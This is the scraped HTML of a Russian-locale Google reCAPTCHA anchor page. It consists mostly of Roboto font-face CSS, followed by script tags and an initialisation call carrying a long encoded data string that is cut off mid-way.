<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2FTNLT9mK9xBL7fAOamC2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="2FTNLT9mK9xBL7fAOamC2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2FTNLT9mK9xBL7fAOamC2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDrsONXFtvESBDwr5iBBF9JsKOwoJjaBZOw6csw7vCqznDklFYwqJkbzrCl8KZwrE/G8O1woohwpLDrE3CswNuPVfCg8KOC8OyJVDDqFPDli02w7/ClFp2J8K7wol8XA/DmMOowovDtcO0w7DCpMOIRcOAHMOjV8OFOsOpwp5yN8KJXxk+wpTDtF/DpcKyb8O+w7sdUsOTd8OCw5hyw68fwq/CqMKdfwrDjh/CtDQgw7vCsX/Cm8KvTsOswp5BScKcLDlCw7o6fMOnIBYuZm1uwrvClMKKw4zDrVsGcsKEwo1nFFrDljQ4A8OkWsKgwqJlwpFpw55nwpbDn8KUL8OdesKSwqvDj2/DmF8QwpbCqsKNK8OpEsOcf8OOccOvAMK1XcO/CQRDfMONDR1OPnYdwopOHsOzw7LCk8OJwrHCu2DDsWnDlcOHZMK7Rl9Bw5cdPxlkJMKiw5YsOMOIw7zCs8OHGnJ9fsK6wpzCmWlbwq3DmiLCkwQ5w4lDPj0Vw6nDnmNkVEnClhdHw4bCrA/Cp1AXw5dCOcOXw4nDvkbDl8Kww6sswqjCimVTwpRpdsOnZMKpasK5QlPDrTVGKXE2BcO4LRAuw5XCsRDDgMKbw7LDqMKDdjUJw49mw4BfYlwmw6fDmhbCgcKjKHDCnh/[base64]/Dlh07RsOVwpx/ZsK1IkbCmjDDsEo0QMKfTV/CsRJkJ8KdOsKNw7jCuwTDqEMXwqEEwqh7w7Nkw6/DtsO1w6/Dk8KVfBfDlTA2U0JrFxI4wrpfwokWwq1Gw5tbLh7CthPCpcK0wosSw6Niw4fCoUQAw4bCkxnDm8Kaw4zCrkrDqTPCuMOdFQVtM8OHw7BDwqjCtcOywpEtwrZew6ExSMOQwo/Dq8KAMlDCkMOnwoIlw5rDmQ08w6rDn8KxCEQzbBPCsDN9cMOFW2jDlsKQwqzCvT/Cm8OYw6zCvcKowpIoVMKUZ8K6O8OZwqrDtmh2wpR+wo/Ct2kNSsOdQsKhRxvCgXMYPsKxworDrMOFOwU9CRjCglTCplXCqV1nGMOUfMO1YXnCpkLDrwvDnH/DrMK2TMKCwpDDucOiwp1ACArCgMO3JsONwqPChcKqNsK7QwNsZQrDosOrOcOsLG4Aw4pgw7/Ctjwfw7DDiMKNwq0lw54AfEYbOB1ywoZnwr/[base64]/AwdWBMOvw4fCuy3CkGcRwpPDncOzwqnCisOqw53CrMO2wppww6nCo8KtFcKUwpfCkSJWwpMITV/Co8KMw4XDvcK+IMKRS1zDlcOpXxfDlkHDuMOZw4opC8KSw6fDsUzCv8KnNwN7NsKxa8ORwo/DuMK9wrc4w6XDo2Iww4XDtcOfw4gaSMO7DMK8MVzCq8OfUcKywp8HakdjY8OSw74dwrwhAMKcN8O7w7bCuy3DuMKrAcO/NXvDv8OaOsKcCMOEwpBLwqvDkcKBQTAVMsOmYQ5ew4Vsw6sIaQ4MOsOZUTUzU8KrHH3DoyvCicO0w5E2wqLDg8K2w7vCt8OhS3wnw7VNZcKqXSXDpsK+w6V4W1o7wozCtD7CsxgocMKdwoNdwrMUHcKpHsKjwoLDo0xqbAF+CU/Dkl/[base64]/Ct8Kvf1XDn8KJXMKEwrhQwpkUw6vCiDUGwpoEwqLDjgJnw4bDhcOawoZoVSbDm14Bw6TCnW/[base64]/[base64]/CtMO0w5diw6HDtsO6w6zDjyzCoRANDSrDoEdIeRVdI8OLZMOCw604wqB8w4DDjCgEw6UcwpbDryDCmMK6wrLDmcOhXcOpw4towqFjN05gH8O5w7ovw4vDosKJwpXCiHPDlcKkOxI9ZsKWAzdDBS47VB/DqDEiw7XCiEgNA8KOMcOKw4PCkWPCr2IkwpEyTsOoKXJxwqkiLFnDkMO2w79pwpd8aFvDqS0pccKLw4V5AsOXL3HCusKgw4XDhATDncOkwrMOw7hIfMK2c8K0w6TDtsKrID7Dk8OOw6nCo8OVNx7Ch3/DlQAGwrYfwpTCpsOxNE3DqgzDqsOtMSDDm8OxwqRYc8O6w44hwpwOABh8d8OUOznCpMOFw7INw7LDvMKJw5UoLybDh1/Ckz1xw7UVwoUyF1kFw7FSQTDDpxEiwrXDncKPfCpKwpNew5R1wr/DqgbCmCDCiMOHw6rChMK9CA9iRcK7wrnDowbDizcECcOLB8OJw7koB8O5wrvDiMKmwqTDnsKxCit8YwDDl3vCsMOMwr/CqS8Yw6bCoMOPAyTCpsKjBsOTAcOtw7jDnDPCt3pQRCnDtVoWwqrDhh9iV8KsP8KKQVTDrBDCpUsXVMO5OMO+wrHCvGcKw4rCicOnw7xfJl7DgXBsQBnDjhBnwrzDhHrDm0HCuSdPwqUpwq/[base64]/DpFXChsOKVn7Cnh7Drn5XdsKzw4ovwpDCisK+TnFAGShMEcOOw6/Cq8OrworDlko9w6BhdlbCj8ONAWXDgMOSwrobDMOYwqzDiDw8WcO6Il3DnhDCt8KgdhtKw49ATDXDtQITwrzCoR3CmHl3w4Ztw5zCv3krJ8OdRcK5wqcCwqo0wosWwrXDlMKmwqjCsyTCgsODHRDDo8OSSMK/[base64]/WzvDlMKYw4IFccKCw73DkMK6w73CkcK3w6vCinPCvFzDuMOjLwHCq8OBVBLDvMOVwpDCi23DncORKCPCt8KwcsKbwo/[base64]/wpJIw4nCjy4mw4jDrn3CqMOfwptsbSR5wrvDl2EAwqh3fsOvw7rChVBFw7/DqMKCBMKKGmHCmRDCqCR+wpYvwqIDJ8OjQ3xPwqrCuMOBwr/DksKjwrTDmcOhdsKcSMKuw6XChcKPw5zCrMKXLMKDw4Ywwrs1J8KKw5bCvcKvw7TDi8Knw7DCiyVVwrTCjH9zKCnCly7CpSMmwqTCkcOud8ORwrnDgMKKw5QXVxLCtxvCs8Kcwq/[base64]/w4bCu2vCrsObwpPDpsOKR2puwok/woHDrMKSw7klO2ALRcKXKg/CksKkRlPDucO6fMK/THHDnjAKYsKOw7XCh3HDgMOuVWwDwoYOwrkBwrZqIGYQwqVrw6zDoUdjLcOtSMKUwqFFX0sXEU7CnDMswofDpXvDosOSYQPDncKJHsO6w5LClsK8PcOwO8O1NUfCicOVLCRuw4QDf8OVJcKqwovChT0zFw/DuAkew6dKwr8/WQozIcK+d8OawroBwqYAw49Cb8KrwpV4w5FGHsKbLcK/wrYxw4zClsOFFS4VNx/CgMOfwo/DqMO0w7TDs8OCwp1xOynDlMK/VsKQw6fCmicWZ8KNw4gTE33CiMKhwrLCgn